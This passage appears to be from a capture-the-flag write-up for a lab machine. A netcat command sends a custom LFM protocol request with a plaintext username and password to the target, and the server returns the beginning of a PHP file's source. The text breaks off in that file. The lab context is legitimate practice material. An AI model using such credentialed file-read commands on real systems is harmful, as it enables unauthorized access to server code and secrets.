 [noob@shell:patents]$ echo $'GET /convert.php LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r
\n' | nc 10.10.10.173 8888
LFM 200 OK
Size: 6121
content of convert.php
<?php
//error_reporting(E_ALL);
//ini_set('display_errors', 1);
//header("Content-type: text/plain");
require __DIR__ . '/vendor/autoload.php';
use Gears;
include('config.php');
$uploaddir = 'uploads/';